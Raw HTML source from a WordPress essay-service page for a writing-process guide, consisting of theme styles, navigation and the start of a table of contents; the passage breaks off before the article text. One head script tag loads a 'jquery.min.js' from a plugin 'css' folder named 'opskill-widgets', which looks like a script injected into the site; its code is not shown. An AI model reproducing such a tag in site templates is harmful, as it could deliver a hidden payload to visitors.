.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='ohio-style-css' href='https://stepessays.com/wp-content/themes/ohio/style.css?ver=3.3.5' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,a:not(.-unlink):not(.-highlighted):hover,a:not(.-unlink):not(.-highlighted):hover .title,a:not(.-unlink):not(.-highlighted):active,a:not(.-unlink):not(.-highlighted):active .title,a:not(.-unlink):not(.-highlighted):focus,a:not(.-unlink):not(.-highlighted):focus .title,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.widget_rss a,.single-post .entry-content a:not(.wp-block-button__link),.page-id-124 .entry-content a:not(.wp-block-button__link),ul:not(.-unlist) > li::before,ol:not(.-unlist) > li::before,.social-networks.-outlined .network:hover,.portfolio-filter:not(.-filter-button) a.active,.category-holder:not(.no-divider):after,.video-button.-outlined .icon-button:hover,.comments .comment-body time:after,.button.-outlined:not(.-pagination):hover,a.button.-outlined:not(.-pagination):hover,.button.-outlined:active,.button.-outlined:focus,.pagination .button:hover,.pagination.-outlined a.button:not(.-flat):hover,.pricing-table-features .exist .icon,.service-table-features .exist .icon,.lazy-load.-outlined .button.-pagination:hover,.lazy-load.-flat .button.-pagination:hover,.button.-primary.-outlined,a.button.-primary.-outlined,.button.-primary.-flat,a.button.-primary.-flat,.button.-primary.-text,a.button.-primary.-text,.woo-products .product-item.-type2 .button-group .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.woo-products .product-item.-type2 .button-group .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):active,.woo-products .product-item.-type2 .button-group .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):focus{color:#51a852;}.custom-cursor .circle-cursor-outer,a.button.-outlined:active,a.button.-outlined:focus,input[type="checkbox"]:checked,input[type="radio"]:checked,.button.-primary.-outlined,a.button.-primary.-outlined{border-color:#51a852;}.custom-cursor .circle-cursor-inner,.custom-cursor .circle-cursor-inner.cursor-link-hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.product-item.-type1 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.product-item.-type1 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.product-item.-type1 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,input[type="checkbox"]:checked,input[type="radio"]:checked,.video-button:not(.-outlined):not(.-blurred) .icon-button:hover,.tag.tag-sale,.social-networks.-contained .network:hover,input[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.button.-primary:not(.-outlined):not(.-flat):not(.-text),a.button.-primary:not(.-outlined):not(.-flat):not(.-text),input[type="submit"].-primary:not(.-outlined):not(.-flat):not(.-text),.icon-buttons-animation .icon-button::before{background-color:#51a852;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(81,168,82,0.5), rgba(81,168,82,0.5));}::selection{background-color:rgba(81,168,82,0.1);}.btn-optional.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.page-link):not(:hover){background-color:#10ad01;}@media screen and (max-width: 768px) { .header,.mobile-overlay{opacity: 0;}}.header .branding .branding-title{font-family:'Abhaya Libre', sans-serif;font-weight:900;font-style:oblique;color:#81d742;}.blog-item:not(.-layout2):not(.-layout7).-contained .card-details,.blog-item.-layout7.-contained{background-color:rgba(255,255,255,0.75);}.site-footer{background-color:#fcfcfc;}.site-footer .widget-title{color:rgba(40,55,66,0.4);}.site-footer h6,.site-footer .widgets,.site-footer .scroll-top,.site-footer .color-switcher-item.dark,.site-footer .button,.site-footer input{color:rgba(40,55,66,0.8);}body{color:#0c1c28;}h1,h2,h3,h4,h5,h6,.box-count,.titles-typo:not(.scroll-top-holder):not(.social-bar-holder),.hamburger-nav .menu,.btn, .button:not(.-reset-color), a.button:not(.-reset-color), input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count,.widget-title,.widget h2,.widget .wp-block-search__label,.widget .wc-block-product-search__label{color:#0c1c28;}h1{font-size:2rem;}h2{font-size:2rem;}.countdown-box .box-time .box-count,.chart-box-pie-content{color:#0c1c28;}.countdown-box .box-time .box-count,.chart-box-pie-content{color:#0c1c28;}.portfolio-item h4,.portfolio-item h4.title,.portfolio-item h4 a{color:#0c1c28;}.blog-item h3.title{color:#0c1c28;line-height:initial;}.blog-item h3.title a{font-size:initial;}p.subtitle,.subtitle-font,.heading .subtitle{color:rgba(12,28,40,0.8);}{color:rgba(12,28,40,0.8);}.portfolio-item .subtitle-font,.woocommerce ul.products li.product .subtitle-font.category,.woocommerce ul.products li.product .subtitle-font.category > a{color:rgba(12,28,40,0.8);font-size:inherit;line-height:inherit;}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{color:rgba(12,28,40,0.8);}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{color:rgba(12,28,40,0.8);}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{color:rgba(12,28,40,0.8);}.popup-subscribe .thumbnail{background-image:url('https://stepessays.com/wp-content/uploads/2019/11/oh__img9-1-768x960.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;} @media screen and (min-width:1181px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:130px; height:130px;}.boxed-container{margin-left:12em;margin-right:12em;}} @media screen and (min-width:769px) and (max-width:1180px){} @media screen and (max-width:768px){}
</style>
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://stepessays.com/wp-content/themes/ohio/assets/fonts/fa/css/all.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://stepessays.com/wp-content/plugins/opskill-widgets/css/jquery.min.js?ver=22.0" id="tmcontact-styles-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stepessays.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stepessays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://stepessays.com/?p=463866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stepessays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstepessays.com%2Fprewriting-writing-and-rewriting-a-comprehensive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stepessays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstepessays.com%2Fprewriting-writing-and-rewriting-a-comprehensive%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stepessays.com/wp-content/uploads/2020/04/cropped-1@2x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stepessays.com/wp-content/uploads/2020/04/cropped-1@2x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stepessays.com/wp-content/uploads/2020/04/cropped-1@2x-180x180.png" />
<meta name="msapplication-TileImage" content="https://stepessays.com/wp-content/uploads/2020/04/cropped-1@2x-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="post-template-default single single-post postid-463866 single-format-standard wp-embed-responsive ohio-theme-3-3-5 with-header-1 with-boxed-container with-fixed-search with-subheader with-headline with-sticky-header links-underline icon-buttons-animation single-post-sidebar ohio-anchor-onepage elementor-default elementor-kit-458610">
		<div id="page" class="site">

		

    <ul class="elements-bar right -unlist dynamic-typo">
                    <li>
<a href="#" class="scroll-top -undash -small-t vc_hidden-md">

	
		<div class="scroll-top-bar">
			<div class="scroll-track"></div>
		</div>

	
	<div class="scroll-top-holder titles-typo">
		Scroll to top	</div>
</a></li>
                    <li>
</li>
                    <li>
</li>
            </ul>
		

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div class="boxed-container">

		
		
			

			
<header id="masthead" class="header header-1 extended-menu" data-header-fixed=true>
	<div class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">

				
									<div class="mobile-hamburger -left">
						
<button aria-label="Open the menu" aria-controls="site-menu" aria-expanded="false" class="hamburger-button">
    <div class="hamburger icon-button">
        <i class="icon"></i>
    </div>
    </button>					</div>
				
				
<div class="branding text-logo">
	<a class="branding-title titles-typo -undash" href="https://stepessays.com/" rel="home">
		<div class="logo">

			
				StepEssays
					</div>

		
		<div class="logo-sticky">

							
				<img src="https://stepessays.com/wp-content/uploads/2021/11/stepessays.png" class=""  alt="StepEssays">

				
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://stepessays.com/wp-content/uploads/2021/11/stepessays.png"  alt="StepEssays">

							</span>
			<span class="light hidden">
				
					StepEssays
							</span>
		</div>
	</a>
</div>
	
			</div>
	        <div class="right-part">
	        	
	            
<nav id="site-navigation" class="nav" data-mobile-menu-second-click-link="">

    <div class="mobile-overlay menu-mobile-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button aria-label="close" class="icon-button -overlay-button">
                <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path>
    </svg>
</i>
            </button>

            
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-463161-697237360d354" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash main-menu-link item-title"><span>Our Services</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-463162-697237360d387" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/essay-help/" class="menu-link -undash sub-menu-link "><span>Essay Help</span></a></li>
	<li id="nav-menu-item-466125-697237360d3aa" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Research Writing</span></a></li>
	<li id="nav-menu-item-466127-697237360d3c9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Coursework Writing</span></a></li>
	<li id="nav-menu-item-466128-697237360d3e9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Thesis Writing</span></a></li>
	<li id="nav-menu-item-466126-697237360d406" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Assignment Writing</span></a></li>
	<li id="nav-menu-item-466129-697237360d420" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Essay Writing</span></a></li>
	<li id="nav-menu-item-466130-697237360d43a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Click for More Services</span></a></li>
</ul>
</li>
<li id="nav-menu-item-458654-697237360d45b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://stepessays.com/how-it-works/" class="menu-link -undash main-menu-link item-title"><span>How It Works</span></a></li>
<li id="nav-menu-item-458692-697237360d47b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://stepessays.com/free-essays/" class="menu-link -undash main-menu-link item-title"><span>Free Essays</span></a></li>
<li id="nav-menu-item-462071-697237360d49a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://stepessays.com/hire-writer/" class="menu-link -undash main-menu-link item-title"><span>Hire Writer</span></a></li>
<li id="nav-menu-item-458650-697237360d4b8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="/order/login" class="menu-link -undash main-menu-link item-title"><span>Login</span></a></li>
</ul>


            </div>
            <div class="copyright">

                <p>© 2023, StepEssays. Made with passion by <a href="www.berack.dev" target="_blank">Berack</a>.</p><p>All right reserved.</p>
            </div>

            
        </div>

        

    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
		
			<li>
					<a href="/order/login/signup" class="button -small btn-optional" target="_blank">
		Place Order	</a>
			</li>

		
		
		
	</ul>


				
				
	        </div>
    	</div>
	</div>
</header>


		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			

<div class="-layout1">

    
<div class="page-headline without-cap subheader_included -center">

	
	    
<a href="" class="back-link dynamic-typo -unlink vc_hidden-md vc_hidden-sm vc_hidden-xs">
    <button class="icon-button" aria-controls="site-navigation" aria-expanded="false">
	    <i class="icon">
			<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8,16l1.4-1.4L3.8,9H16V7H3.8l5.6-5.6L8,0L0,8L8,16z"/></svg>
	    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
	    </i>
	</button>
    <span class="caption">
        Back    </span>
</a>
	
			<div class="bg-image"></div>
	
	<div class="holder">
		<div class="page-container">
			<div class="animated-holder">
				<div class="headline-meta">
					<div class="category-holder "><a class="category"  href="https://stepessays.com/category/essay-guide/" rel="category tag"> Essay Guide</a></div>
											<span class="post-meta-estimate">28 min read						</span>
					
									</div>

				<h1 class="title">prewriting, Writing, and Rewriting. A Comprehensive Guide.</h1>

									<div class="post-meta-holder">
						
	        <ul class="meta-holder -unlist">
	        		        		<li class="meta-item">
		            	<div class="avatar -small">
		            		<img alt='Dr. Marcus' src='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' />		            	</div>
		            </li>
		            <li class="meta-item">
		                <span class="prefix">Author</span>
		                <span class="author">Dr. Marcus</span>
		            </li>
	        	
	            	            	<li class="meta-item">
		                <span class="prefix">Published</span>
		                April 18, 2024
		            </li>
	        	
					        </ul>

	        					</div>
				
			</div>
		</div>
	</div>
</div>
    <div class="page-container post-page-container top-offset" id='scroll-content'>

        <div class="post-share -sticky-block" >
                    </div>

        

            
        
        <div class="page-content -with-right-sidebar">
            <div id="primary" class="content-area">
                <main id="main" class="site-main page-offset-bottom">
                    <div class="vc_row">
                        <div class="vc_col-lg-12">
                        <article id="post-463866" class="post-463866 post type-post status-publish format-standard hentry category-essay-guide tag-common-errors-in-writing tag-writers-block tag-writing-process">
		<div class="entry-content">
		<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Prewriting_The_Blueprint_of_Creation" >Prewriting: The Blueprint of Creation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#key_aspects_of_prewriting" >key aspects of prewriting</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#1_Understanding_the_Purpose_and_Audience" >1. Understanding the Purpose and Audience:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#2_Research_and_Brainstorming" >2. Research and Brainstorming:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#3_Outlining_and_Organizing" >3. Outlining and Organizing:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#4_Setting_Goals_and_Establishing_a_Timeline" >4. Setting Goals and Establishing a Timeline:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#5_Overcoming_Writers_Block" >5. Overcoming Writer&#8217;s Block:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#6_Gathering_Feedback" >6. Gathering Feedback:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#7_Considering_Different_Perspectives" >7. Considering Different Perspectives:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Writing_Giving_Shape_to_Ideas" >Writing: Giving Shape to Ideas</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#1_Drafting" >1. Drafting:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-12" href="#2_Focus_on_Content_Not_Perfection" >2. Focus on Content, Not Perfection:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-13" href="#3_Maintaining_Consistency" >3. Maintaining Consistency:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-14" href="#4_Citations_and_Referencing" >4. Citations and Referencing:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-15" href="#5_Staying_Focused" >5. Staying Focused:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-16" href="#6_Seeking_Clarity_and_Precision" >6. Seeking Clarity and Precision:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-17" href="#7_Embracing_Revision_as_Part_of_the_Process" >7. Embracing Revision as Part of the Process:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Rewriting_Sculpting_the_Masterpiece" >Rewriting: Sculpting the Masterpiece</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-19" href="#1_Reviewing_and_Reflecting" >1. Reviewing and Reflecting:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-20" href="#2_Structural_Revisions" >2. Structural Revisions:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-21" href="#3_Language_and_Style" >3. Language and Style:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-22" href="#4_Grammar_and_Mechanics" >4. Grammar and Mechanics:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-23" href="#5_Incorporating_Feedback" >5. Incorporating Feedback:</a></li><li 